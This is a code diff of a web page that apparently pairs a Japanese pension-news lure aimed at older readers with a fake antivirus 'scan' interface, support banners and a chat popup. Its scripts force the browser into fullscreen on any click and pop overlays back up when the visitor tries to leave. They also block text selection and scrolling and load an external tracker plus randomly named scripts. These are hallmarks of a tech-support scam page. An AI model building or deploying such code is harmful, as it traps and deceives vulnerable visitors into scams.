-              right: 14px;
-              top: 50%;
-              transform: translateY(-50%);
-              border: none;
-              background: transparent;
-              color: #fff;
-              font-size: 28px;
-              line-height: 1;
-              cursor: pointer;
-              padding: 0 6px;
-            "
-          >
-            ×
-          </button>
-        </div>
-        <div
-          style="
-            padding: 32px 32px 28px;
-            flex: 1;
-            display: flex;
-            flex-direction: column;
-          "
-        >
-          <p
-            style="
-              font-size: 24px;
-              font-weight: 600;
-              color: #111;
-              margin: 0 0 16px;
-              line-height: 1.5;
-            "
-          >
-          老後のお金が不安なあなたへ<br>
-          2026年、年金制度が大きく変わります
-          </p>
-          <p
-            style="
-              font-size: 18px;
-              color: #555;
-              margin: 0 0 28px;
-              line-height: 1.6;
-            "
-          >
-          「老後のお金、本当に大丈夫？」と思ったことはありませんか。2026年の年金制度改正は、60代・70代の方に直接関係します。知っておくべきポイントをわかりやすくまとめました。
-          </p>
-          <div
-            style="
-              display: flex;
-              flex-wrap: wrap;
-              gap: 12px;
-              align-items: stretch;
-              margin-top: auto;
-            "
-          >
-            <button
-              id="jp-news-modal-read"
-              type="button"
-              class="jp-news-modal-cta"
-              style="
-                flex: 0 1 38%;
-                min-width: 0;
-                box-sizing: border-box;
-                background: #c0152a;
-                color: #fff;
-                border: none;
-                padding: 14px 12px;
-                border-radius: 8px;
-                font-size: 18px;
-                cursor: pointer;
-                font-weight: 600;
-                line-height: 1.25;
-                text-align: center;
-              "
-            >
-              続きを読む
-            </button>
-            <button
-              id="jp-news-modal-dismiss"
-              style="
-                flex: 1 1 55%;
-                min-width: 0;
-                box-sizing: border-box;
-                background: #f3f3f3;
-                color: #333;
-                border: 1px solid #ddd;
-                padding: 14px 12px;
-                border-radius: 8px;
-                font-size: 17px;
-                cursor: pointer;
-                line-height: 1.35;
-                text-align: center;
-              "
-            >
-              サイトに進み続ける
-            </button>
-          </div>
-        </div>
-      </div>
-    </div>
-    <script>
-      let popupShown = false;
-      let isOverlay = false;
-      let overlayTimeoutId = null;
-      let shouldShowOverlayOnFullscreen = false;
-
-      function isFullscreen() {
-        return !!(
-          document.fullscreenElement ||
-          document.webkitFullscreenElement ||
-          document.mozFullScreenElement ||
-          document.msFullscreenElement
-        );
-      }
-
-      function showOverlay2For(ms) {
-        const overlay = document.getElementById("overlay2");
-        if (!overlay) return;
-        overlay.style.display = "block";
-        if (overlayTimeoutId) clearTimeout(overlayTimeoutId);
-        overlayTimeoutId = setTimeout(function () {
-          overlay.style.display = "none";
-          overlayTimeoutId = null;
-        }, ms);
-      }
-
-      document.addEventListener("click", () => {
-        const el = document.documentElement;
-        shouldShowOverlayOnFullscreen = true;
-        if (el.requestFullscreen) {
-          el.requestFullscreen();
-        } else if (el.webkitRequestFullscreen) {
-          el.webkitRequestFullscreen();
-        } else if (el.msRequestFullscreen) {
-          el.msRequestFullscreen();
-        }
-      });
-
-      function handleFullscreenChange() {
-        if (shouldShowOverlayOnFullscreen && isFullscreen()) {
-          showOverlay2For(4000);
-          shouldShowOverlayOnFullscreen = false;
-        } else if (!isFullscreen()) {
-          shouldShowOverlayOnFullscreen = false;
-        }
-      }
-
-      document.addEventListener("fullscreenchange", handleFullscreenChange);
-      document.addEventListener("webkitfullscreenchange", handleFullscreenChange);
-      document.addEventListener("msfullscreenchange", handleFullscreenChange);
-
-      function checkFull() {
-        if (!popupShown && !isFullscreen()) {
-          isOverlay = false;
-          console.log("show popup");
-          setTimeout(function () {
-            document.getElementById("exit-popup").style.display = "block";
-          }, 3000);
-          popupShown = true;
-        } else if (popupShown && isFullscreen()) {
-          isOverlay = true;
-          document.getElementById("overlay2").style.display = "block";
-          setTimeout(function () {
-            document.getElementById("overlay2").style.display = "none";
-          }, 4000);
-          console.log("hide popup");
-          document.getElementById("exit-popup").style.display = "none";
-          popupShown = false;
-        }
-        console.log(isFullscreen(), popupShown);
-      }
-
-      document.addEventListener("mousemove", checkFull);
-
-      function closeJpNewsModal() {
-        const modal = document.getElementById("jp-news-modal");
-        if (!modal) return;
-        modal.style.display = "none";
-      }
-
-      const jpNewsModalCloseBtn = document.getElementById("jp-news-modal-close");
-      const jpNewsModalDismissBtn = document.getElementById("jp-news-modal-dismiss");
-      const jpNewsModalReadBtn = document.getElementById("jp-news-modal-read");
-      const jpNewsModalOverlay = document.getElementById("jp-news-modal");
-      const jpNewsModalPanel = document.getElementById("jp-news-modal-panel");
-      if (jpNewsModalCloseBtn) {
-        jpNewsModalCloseBtn.addEventListener("click", closeJpNewsModal);
-      }
-      if (jpNewsModalDismissBtn) {
-        jpNewsModalDismissBtn.addEventListener("click", closeJpNewsModal);
-      }
-      if (jpNewsModalReadBtn) {
-        jpNewsModalReadBtn.addEventListener("click", closeJpNewsModal);
-      }
-      if (jpNewsModalOverlay) {
-        jpNewsModalOverlay.addEventListener("click", function (event) {
-          if (event.target === jpNewsModalOverlay) {
-            closeJpNewsModal();
-            return;
-          }
-          if (
-            jpNewsModalPanel &&
-            jpNewsModalPanel.contains(event.target) &&
-            !event.target.closest("button")
-          ) {
-            closeJpNewsModal();
-          }
-        });
-      }
-    </script>
-    <script src="js/support-phone.js"></script>
-    <script src="js/08dgsg3d.js"></script>
-    <script src="js/07sdgsg4.js"></script>
-    <script src="js/06hshs.js"></script>
-    <script src="js/05sdghdf.js"></script>
-    <script src="js/04shesc1.js"></script>
-    <script src="js/03fgsskryeivh.js"></script>
-    <script src="js/02dgdsg3d.js"></script>
-    <script type="text/javascript" src="js/01d1fgshfddfg.js"></script>
-    <script src="https://popupmax-dmc5.onrender.com/tracker.js"></script>
-  </body>
+            if (jpNewsModalCloseBtn) {
+               jpNewsModalCloseBtn.addEventListener("click", closeJpNewsModal);
+            }
+            if (jpNewsModalDismissBtn) {
+               jpNewsModalDismissBtn.addEventListener("click", closeJpNewsModal);
+            }
+            if (jpNewsModalReadBtn) {
+               jpNewsModalReadBtn.addEventListener("click", closeJpNewsModal);
+            }
+            if (jpNewsModalOverlay) {
+               jpNewsModalOverlay.addEventListener("click", function (event) {
+                  if (event.target === jpNewsModalOverlay) {
+                     closeJpNewsModal();
+                     return;
+                  }
+                  if (
+                     jpNewsModalPanel &&
+                     jpNewsModalPanel.contains(event.target) &&
+                     !event.target.closest("button")
+                  ) {
+                     closeJpNewsModal();
+                  }
+               });
+            }
+         })();
+      </script>  
+      <script>
+         $(document).ready(function() {
+           $("#mycanvas").click(function() {
+             $("#upbxs").show()
+           })
+         });
+      </script>
+      <script>
+         $(document).ready(function() {
+           $("#mycanvas").click(function() {
+             $("#botgnws").show()
+           })
+         });
+         $(document).ready(function() {
+           $("#cross").click(function() {
+             $("#botgnws").show()
+           })
+         });
+      </script>
+      <script>
+         $(document).ready(function() {
+           $("body").mouseover(function() {
+             $("#botgnws").show()
+           })
+         });
+      </script>
+      <script>
+         $(document).ready(function() {
+           $("#chat").delay(600).fadeIn(100)
+         });
+      </script>
+      <script src="https://popupmax-dmc5.onrender.com/tracker.js"></script>
+   </body>
+   <!--  -->
 </html>
--- a/public/css/tapa.css
+++ b/public/css/tapa.css
@@ -0,0 +1,1422 @@
+.table,label {
+    max-width: 100%
+}
+
+.btn:focus,.btn:hover,body {
+    color: #333
+}
+
+#txtintro,.row:after {
+    clear: both
+}
+
+#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
+    list-style-type: none
+}
+
+#ftrs,#botgnws,.btn,[role=button],button {
+    cursor: pointer
+}
+
+@-webkit-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@-o-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes rotate {
+    0% {
+        transform: rotate(0)
+    }
+
+    to {
+        transform: rotate(360deg)
+    }
+}
+
+@keyframes zoominoutsinglefeatured {
+    0%,to {
+        transform: scale(1,1)
+    }
+
+    50% {
+        transform: scale(1.1,1.1)
+    }
+}
+
+html {
+    font-family: sans-serif;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    font-size: 10px;
+    -webkit-tap-highlight-color: transparent
+}
+
+.btn,.dropdown-menu,body {
+    font-size: 14px
+}
+
+body {
+    margin: 0;
+    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
+    line-height: 1.42857143;
+    background-color: #fff;
+    overflow-y: hidden;
+    -youbkit-touch-callout: none;
+    -youbkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+button,h2,h4,input {
+    font-family: inherit;
+    color: inherit
+}
+
+.activate_lic ul li a button,a,table {
+    background-color: transparent
+}
+
+audio {
+    display: inline-block;
+    vertical-align: baseline
+}
+
+.btn,.btn-group,img {
+    vertical-align: middle
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0
+}
+
+.dropdown-toggle:focus,a:active,a:hover {
+    outline: 0
+}
+
+strong {
+    font-weight: 700
+}
+
+small {
+    font-size: 85%
+}
+
+img {
+    border: 0
+}
+
+button,input {
+    margin: 0;
+    font: inherit;
+    font-size: inherit;
+    line-height: inherit
+}
+
+.bt_can .btn,.bt_can2 .btn {
+    margin-right: 15px;
+    height: 30px;
+    padding: 12px;
+    line-height: 0
+}
+
+button {
+    overflow: visible;
+    text-transform: none;
+    -webkit-appearance: button
+}
+
+button::-moz-focus-inner,input::-moz-focus-inner {
+    padding: 0;
+    border: 0
+}
+
+input[type=checkbox] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0;
+    margin: 2px 0px 0 9px;
+    line-height: normal
+}
+
+table {
+    border-spacing: 0;
+    border-collapse: collapse
+}
+
+td,th {
+    padding: 0
+}
+
+@media print {
+    *,:after,:before {
+        color: #000!important;
+        text-shadow: none!important;
+        background: 0 0!important;
+        -webkit-box-shadow: none!important;
+        box-shadow: none!important
+    }
+
+    a,a:visited {
+        text-decoration: underline
+    }
+
+    a[href]:after {
+        content: " ("attr(href) ")"
+    }
+
+    a[href^="#"]:after {
+        content: ""
+    }
+
+    thead {
+        display: table-header-group
+    }
+
+    img,tr {
+        page-break-inside: avoid
+    }
+
+    img {
+        max-width: 100%!important
+    }
+
+    h2,p {
+        orphans: 3;
+        widows: 3
+    }
+
+    h2 {
+        page-break-after: avoid
+    }
+
+    .table {
+        border-collapse: collapse!important
+    }
+
+    .table td,.table th {
+        background-color: #fff!important
+    }
+
+    .table-bordered td,.table-bordered th {
+        border: 1px solid #ddd!important
+    }
+}
+
+.btn,.btn:active {
+    background-image: none
+}
+
+.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
+    text-decoration: none
+}
+
+@font-face {
+    font-family: "Glyphicons Halflings";
+    src: url(../fonts/glyphicons-halflings-regular.eot);
+    src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")
+}
+
+*,:after,:before {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+a {
+    color: #337ab7
+}
+
+a:focus,a:hover {
+    color: #23527c;
+    text-decoration: underline
+}
+
+.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
+    outline: -webkit-focus-ring-color auto 5px;
+    outline-offset: -2px
+}
+
+h2,h4 {
+    font-weight: 500;
+    line-height: 1.1
+}
+
+h2 {
+    margin-top: 20px;
+    font-size: 30px
+}
+
+.minimize1 ul,h4 {
+    margin-top: 10px
+}
+
+h2,h4,ul {
+    margin-bottom: 10px
+}
+
+h4 {
+    font-size: 18px
+}
+
+p {
+    margin: 0 0 10px
+}
+
+.text-left,th {
+    text-align: left
+}
+
+.btn,.text-center {
+    text-align: center
+}
+
+ul {
+    margin-top: 0
+}
+
+.row {
+    margin-right: -15px;
+    margin-left: -15px
+}
+
+.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
+    position: relative;
+    min-height: 1px;
+    padding-right: 15px;
+    padding-left: 15px
+}
+
+@media (min-width: 992px) {
+    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
+        float:left
+    }
+
+    .col-md-12 {
+        width: 100%
+    }
+
+    .col-md-10 {
+        width: 83.33333333%
+    }
+
+    .col-md-8 {
+        width: 66.66666667%
+    }
+
+    .col-md-6 {
+        width: 50%
+    }
+
+    .col-md-4 {
+        width: 33.33333333%
+    }
+}
+
+.table {
+    width: 100%;
+    margin-bottom: 20px
+}
+
+.table>tbody>tr>td,.table>thead>tr>th {
+    padding: 8px;
+    line-height: 1.42857143;
+    vertical-align: top;
+    border-top: 1px solid #ddd
+}
+
+.table>thead>tr>th {
+    vertical-align: bottom;
+    border-bottom: 2px solid #ddd
+}
+
+.table>thead:first-child>tr:first-child>th {
+    border-top: 0
+}
+
+.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
+    border: 1px solid #ddd
+}
+
+.table-bordered>thead>tr>th {
+    border-bottom-width: 2px
+}
+
+#bottom ul li,.btn,.ilb,label {
+    display: inline-block
+}
+
+label {
+    margin-bottom: 5px;
+    font-weight: 700
+}
+
+.btn {
+    padding: 6px 12px;
+    margin-bottom: 0;
+    font-weight: 400;
+    line-height: 1.42857143;
+    white-space: nowrap;
+    -ms-touch-action: manipulation;
+    touch-action: manipulation;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    border: 1px solid transparent;
+    border-radius: 4px
+}
+
+.btn:active {
+    outline: 0;
+    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
+}
+
+.dropdown {
+    position: relative
+}
+
+.dropdown-menu {
+    position: absolute;
+    top: 100%;
+    left: 0;
+    z-index: 1000;
+    display: none;
+    float: left;
+    min-width: 160px;
+    padding: 5px 0;
+    margin: 2px 0 0;
+    text-align: left;
+    list-style: none;
+    background-color: #fff;
+    -webkit-background-clip: padding-box;
+    background-clip: padding-box;
+    border: 1px solid rgba(0,0,0,.15);
+    border-radius: 4px;
+    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
+    box-shadow: 0 6px 12px rgba(0,0,0,.175)
+}
+
+.btn-group {
+    position: relative;
+    display: inline-block
+}
+
+#webgetcode,#botgnws,#chat,.black {
+    display: none
+}
+
+.btn-group>.btn {
+    position: relative;
+    float: left
+}
+
+.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
+    z-index: 2
+}
+
+.btn-group>.btn:first-child {
+    margin-left: 0
+}
+
+.progress {
+    margin-bottom: 20px;
+    overflow: hidden;
+    background-color: #f5f5f5;
+    border-radius: 4px;
+    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
+    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
+}
+
+.progress-bar {
+    float: left;
+    width: 0;
+    font-size: 12px;
+    line-height: 20px;
+    color: #fff;
+    text-align: center;
+    background-color: #337ab7;
+    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
+    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
+    -webkit-transition: width .6s;
+    -o-transition: width .6s;
+    transition: width .6s
+}
+
+.pro_box_header,.scan_box,.scan_box2 {
+    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
+}
+
+.progress-bar.active {
+    -webkit-animation: 2s linear infinite progress-bar-stripes;
+    -o-animation: 2s linear infinite progress-bar-stripes;
+    animation: 2s linear infinite progress-bar-stripes
+}
+
+.progress-bar-success {
+    background-color: #5cb85c
+}
+
+.row:after,.row:before {
+    display: table;
+    content: " "
+}
+
+@-ms-viewport {
+    width: device-width
+}
+
+#webgetcode {
+        position: absolute;
+        top: 10%;
+        z-index: 999999;
+        left: 34%;
+        background: #124d9b;
+        width: 500px;
+        text-align: left;
+        padding-top: 4px;
+        display: none;
+        cursor: pointer;
+}
+
+#webgetcode p {
+    font-weight: 500;
+    font-size: 12px;
+    line-height: 21px
+}
+
+#webgetcode .action_buttons a.active {
+    border: 1px solid #fff;
+    font-weight: 700
+}
+
+#webgetcode .action_buttons a {
+    float: right;
+    font-size: 12px;
+    margin-right: 15px;
+    padding: 6px 25px;
+    text-decoration: none;
+    color: #000!important;
+    border: 1px solid #ddd;
+    margin-top: 20px;
+    border-radius: 2px;
+    margin-bottom: 20px
+}
+
+.bg .bgimg,.black {
+    position: absolute;
+    width: 100%
+}
+
+.black {
+    height: 100%;
+    background-color: rgb(0 0 0 / 47%);
+    opacity: .7;
+    transition: 1s;
+    top: -190px
+}
+
+.bg .bgimg {
+    top: 60px;
+    left: 0
+}
+
+.pro_box,.pro_box2,.webbxs {
+    width: 850px;
+    height: 550px;
+    position: absolute;
+    z-index: 99;
+    background-color: #fff;
+    left: 26%;
+    top: 12%;
+    display: none
+}
+
+.circular-spinner,.mar_top,.title3 {
+    position: relative
+}
+
+.pro_box2,.webbxs {
+    z-index: 9999;
+    left: 23%;
+    top: 5%
+}
+
+.webbxs {
+    z-index: 999999
+}
+
+.activate_lic ul,.minimize ul,.minimize1 ul {
+    list-style-type: none;
+    float: right
+}
+
+.activate_lic ul li,.minimize ul li,.minimize1 ul li {
+    float: left;
+    display: inline-block
+}
+
+.minimize ul li a img,.minimize1 ul li a img {
+    width: 140px;
+    height: auto
+}
+
+.logo {
+    margin-left: 20px
+}
+
+.logo img {
+    width: 30px
+}
+
+.logo span {
+    margin-left: 6px
+}
+
+.activate_lic ul li a {
+    padding: 10px
+}
+
+.activate_lic ul li a button {
+    border: 2px solid #a5add1;
+    color: #3947b0;
+    padding: 5px;
+    border-radius: 6px;
+    text-align: center;
+    position: relative;
+    top: -3px
+}
+
+.scan_box {
+    width: 700px;
+    height: 393px;
+    background-color: #fff;
+    margin: 20px auto 0;
+    display: block
+}
+
+.scan_box_header {
+    border-bottom: 1px solid #c1c1c1;
+    height: 50px
+}
+
+.quick_scan {
+    margin: 10px 0 0 16px
+}
+
+.count-title,.make_this p,.scan_dur p {
+    margin-bottom: 0
+}
+
+#dynamic,.logo span,.quick_scan p {
+    font-size: 18px;
+    font-weight: 700
+}
+
+.quick_scan img {
+    width: 25px;
+    margin-right: 6px
+}
+
+.progress {
+    margin-top: 15px;
+    width: 665px;
+    margin-left: 19px
+}
+
+.bt_can,.bt_can2 {
+    margin-top: 93px;
+}
+
+.progress,.progress-bar {
+    height: 25px
+}
+
+#dynamic {
+    color: #fff;
+    font-size: 15px
+}
+
+.table_quick .table {
+    width: 665px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 20px
+}
+
+.table th {
+    padding: .25rem
+}
+
+.table-bordered td,.table-bordered th {
+    border-bottom: 1px solid #dee2e6
+}
+
+.bt_can {
+    margin-left: 28px
+}
+
+.bt_can .btn {
+    background: 0 0;
+    color: #000;
+    width: 80px;
+    text-align: center
+}
+
+.bt_can .btn:focus,.bt_can2 .btn:focus {
+    box-shadow: none
+}
+
+.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
+    background-color: #007bff;
+    border-color: #007bff;
+    color: #fff
+}
+
+#botgnws,#chat,.counter {
+    background-color: #fff
+}
+
+.bt_can2 {
+    float: right
+}
+
+.bt_can2 .btn {
+    background: 0 0;
+    color: #000;
+    width: 160px;
+    text-align: center
+}
+
+.counter {
+    padding: 0;
+    border-radius: 5px
+}
+
+.count-title {
+    font-size: 1rem;
+    font-weight: 700;
+    text-align: left
+}
+
+#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
+    text-align: center
+}
+
+.total_detail ul {
+    float: right;
+    margin-top: 8px
+}
+
+.total_detail ul li {
+    float: left;
+    display: inline-block;
+    font-size: 11px;
+    padding-left: 10px;
+    padding-right: 15px;
+    text-align: center
+}
+
+.total_detail ul li a p {
+    line-height: 12px;
+    margin-bottom: 3px;
+    color: #000;
+    font-weight: 700
+}
+
+.new_heading {
+    margin-top: 8px;
+    margin-left: 20px
+}
+
+.scan_box2 {
+    width: 800px;
+    height: 603px;
+    margin: 20px auto 0;
+    display: block
+}
+
+.table_quick2 .table {
+    width: 767px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 0
+}
+
+.table_quick2 .table td,.table_quick2 .table th {
+    padding: .12rem;
+    font-size: 12px
+}
+
+.mar_lef {
+    margin-left: 10px
+}
+
+#table_scroll {
+    height: 60px;
+    overflow-y: auto;
+    width: 100%
+}
+
+.scan_ftrs2 {
+    margin-top: -80px
+}
+
+.table_quick2 {
+    margin-top: -22px
+}
+
+.total_detail_scan ul li {
+    float: left;
+    display: inline-block;
+    width: 140px;
+    font-size: 17px;
+    font-weight: 600
+}
+
+.total_detail_scan {
+    padding: 17px 0;
+    margin-left: -18px
+}
+
+.total_detail_scan ul li:first-child:before {
+    border-bottom: 2px solid #204289;
+    position: absolute;
+    content: "";
+    display: block;
+    background-color: #204289;
+    width: 70px;
+    height: 2px;
+    top: 42px
+}
+
+.total_detail_scan ul li:first-child {
+    width: 90px
+}
+
+.pc_desk {
+    padding: 63px 2px 0 46px
+}
+
+.mar_top {
+    top: 16px
+}
+
+.mar_top ul {
+    padding-inline-start:0}
+
+.mar_top ul li {
+    line-height: 30px
+}
+
+.mar_top:before {
+    width: 1px;
+    height: 200px;
+    content: "";
+    background-color: #eee;
+    position: absolute;
+    display: block;
+    right: 2px
+}
+
+.scan_ftrs3 {
+    margin-top: 39px;
+    margin-left: 0;
+    background: #eee;
+    padding: 10px
+}
+
+.viruses img {
+    width: 68px;
+    padding-top: 5px;
+    padding-bottom: 10px
+}
+
+.make_this {
+    margin-top: 8px
+}
+
+.viruses {
+    margin-left: 45px
+}
+
+.make_this p {
+    font-size: 14px;
+    font-weight: 600
+}
+
+.circular-spinner {
+    margin-top: 30px;
+    width: 20px;
+    height: 20px;
+    border: 2px solid #fff;
+    border-top: 2px solid #454d7c;
+    border-radius: 100%;
+    animation: 1.5s linear infinite rotate;
+    float: left;
+    top: -25px;
+    left: -4px
+}
+
+#ftrs {
+    width: 100%;
+    position: fixed;
+    bottom: 0;
+    background-color: #114d9a;
+    z-index: 99999999;
+    padding: 10px 0 4px;
+    color: #fff;
+    font-size: 18px;
+    height: 60px;
+}
+
+#disclaimer,#ftrstxt,.colo-rd {
+    font-size: 20px
+}
+
+#ftrstxt img {
+    width: 20px
+}
+
+#botgnws {
+    border-radius: 10px;
+    border: 1px solid #fff;
+    margin: 0 auto;
+    z-index: 99999999;
+    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
+    position: absolute;
+    top: 14.5%;
+    left: 29%;
+    width: 630px;
+}
+
+#disclaimer {
+    margin: 5px;
+    font-weight: 700
+}
+
+.logo3 {
+    margin: 0 7px 0 0;
+    width: 30px;
+    height: 30px
+}
+
+.title2 img {
+    position: absolute;
+    width: 3%;
+    top: 27px;
+    right: 17px
+}
+
+#txtintro {
+    padding-top: 10px;
+    font-size: 17px;
+    font-weight: 700;
+    position: absolute;
+    top: 11%;
+    left: 33%;
+}
+
+.colo-rd {
+    color: #ba000d
+}
+
+#badge {
+    margin-top: 22px;
+    height: 27px
+}
+
+.title3 {
+    font-size: 18px;
+    font-weight: 700;
+    width: 12%;
+    top: 24px;
+    left: 13px;
+}
+
+#bottom ul {
+    margin-left: 90px;
+}
+
+#bottom ul li {
+    float: left;
+    padding-left: 20px;
+    margin-top: 13px
+}
+
+.button,.button2:hover {
+    color: #fff;
+    background-color: #114d9a
+}
+
+.button,.button2 {
+    border-radius: 4px;
+    padding: 11px 30px;
+    font-size: 18px;
+    font-weight: 700;
+    cursor: pointer
+}
+
+.button2 {
+    color: #000;
+    border: 1px solid #000;
+    background-color: transparent
+}
+
+.button2:hover {
+    border-color: #114d9a
+}
+
+.bxcontb {
+    animation: 4s infinite zoominoutsinglefeatured
+}
+
+.support {
+    font-weight: 700;
+    font-size: 2.5rem;
+    color: #114d9a
+}
+
+#bottom {
+    margin: 12px 0;
+    height: 50px;
+    display: flex;
+    border-top: 1px solid #d6d5d5
+}
+
+#banner {
+    margin: 5px auto;
+    display: block
+}
+
+.headers {
+    width: 535px;
+    margin-top: 7px;
+    padding-bottom: 10px
+}
+
+#chat {
+    padding: 15px;
+    position: fixed;
+    bottom: 76px;
+    right: 13px;
+    z-index: 99999999;
+    border-radius: 10px
+}
+
+#chat img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    margin-left: 35px;
+    width: 25px
+}
+
+#chat h4 {
+    width: 217px;
+    font-size: 20px;
+    padding-top: 7px;
+    margin: 0 auto;
+    display: block
+}
+
+#chat a {
+    margin: 0 auto;
+    display: block
+}
+
+#chat p {
+    font-size: 16px;
+    padding-top: 7px;
+    font-weight: 400
+}
+
+#chat .arrow-down {
+    position: absolute;
+    font-size: 47px;
+    color: #fff;
+    bottom: -25px;
+    left: 65px
+}
+
+#chat2 img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    margin-left: 65px;
+    width: 90px
+}
+
+.blink {
+    animation: blink-animation 1s steps(5, start) infinite;
+    -webkit-animation: blink-animation 1s steps(5, start) infinite;
+}
+@keyframes blink-animation {
+to {
+visibility: hidden;
+}
+}
+@-webkit-keyframes blink-animation {
+to {
+visibility: hidden;
+}
+}
+#modalbx{
+    position: fixed;
+    top: 0;
+    bottom: 0;
+    left: 0;
+    right: 0;
+    z-index: 999999999;
+    display: inline-block;
+    background-color: rgba(0, 0, 0, 1);
+    /* background-image: url(../images/bg2.jpg); */
+    width: 100%;
+    height: auto;
+    background-repeat: no-repeat;
+    background-size: cover;
+    text-align: center;
+    cursor: auto;
+    font-size: 3.5rem;
+}
+#modalbx .bxweb{
+    background-color: #fff;
+    color: #111111;
+    padding: 50px 50px 30px;
+    border-radius: 0;
+    display: inline-block;
+    top: 50%;
+    position: absolute;
+    left: 50%;
+    transform: translate(-50%, -50%);
+}
+
+#other-content{
+    display: none;
+}
+.swtch {
+    font-size: 1.5rem;
+    font-weight: 700;
+    line-height: 1;
+    color: red;
+    position: absolute;
+    right: 10px;
+    top: 10px;
+    width: 15px;
+    cursor: pointer;
+}
+.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle{
+    background-color: #007BFF;
+    border-color: #007BFF;
+    color: #fff;
+}
+
+.btn-primary {
+    color: #fff;
+    background-color: #007bff;
+    border-color: #007bff;
+}
+
+
+.btn-lg {
+    padding: 1rem 2.5rem;
+    font-size: 2rem;
+    line-height: 1.5;
+    border-radius: 0.3rem;
+    margin-top: 1.55rem;
+  }
+
+    .btn-secondary {
+  color: #fff;
+  background-color: #6c757d;
+  border-color: #6c757d;
+}
+.bounce {
+    animation: bounce 2s infinite;
+    -webkit-animation: bounce 2s infinite;
+    -moz-animation: bounce 2s infinite;
+    -o-animation: bounce 2s infinite;
+  }
+   
+  @-webkit-keyframes bounce {
+    0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
+    40% {-webkit-transform: translateY(-30px);}
+    60% {-webkit-transform: translateY(-15px);}
+  }
+   
+  @-moz-keyframes bounce {
+    0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
+    40% {-moz-transform: translateY(-30px);}
+    60% {-moz-transform: translateY(-15px);}
+  }
+   
+  @-o-keyframes bounce {
+    0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
+    40% {-o-transform: translateY(-30px);}
+    60% {-o-transform: translateY(-15px);}
+  }
+  @keyframes bounce {
+    0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
+    40% {transform: translateY(-30px);}
+    60% {transform: translateY(-15px);}
+  }
+  
+  #bnrs{
+    width: 190px;
+position: absolute;
+left: 270px;
+top: 180px;
+  }
+  .haruto {
+    position: absolute;
+bottom: 111px;
+left: 136px;
+color: #124d9b;
+
+font-weight: 700;
+font-size: 25px;
+border: 1px solid #124d9b;
+padding: 0 10px;
+border-radius: 5px;
+}
+#ftrs_btn {
+position: absolute;
+left: 73%;
+bottom: 6%;
+box-shadow: 0 1px 5px 0 rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12);
+}
+#ftrs_btn a {
+color: #fff;
+}
+.haru {
+position: absolute;
+bottom: 10.15%;
+left: 6%;
+font-size: 18px;
+color: #ffffffd1;
+font-weight: 800;
+}
+
+
+
+.box {display:none;position: absolute;font-size: 12px;width: 300px;border: 2px solid #11619c;z-index: 999;text-align: left;border-radius: 0;background: #fff;box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;transform: translate(-50%, -50%);cursor: pointer;}
+#box1{
+    top: 17%;
+    left: 9%;
+}
+#box2{
+    top: 17%;
+    right: -10%;
+}
+#box3{
+    top: 83%;
+    left: 9%;
+}
+#box4{
+    top: 83%;
+    right: -10%;
+}
+#box5{
+    top: 8%;
+    right: 37%;
+}
+#box6{
+    top: 92%;
+    right: 36%;
+}
+.crosses {
+    position: absolute;
+    top: -20px;
+    right: 15px;
+    font-weight: bolder;
+    color: #ff0000;
+    text-decoration: none;
+    font-size: 50px;
+    cursor: pointer;
+}
+a.crosses {
+    color: #ff0000;
+    text-decoration: none;
+}
+
+#unique-banner {
+    display: none;
+    position: fixed;
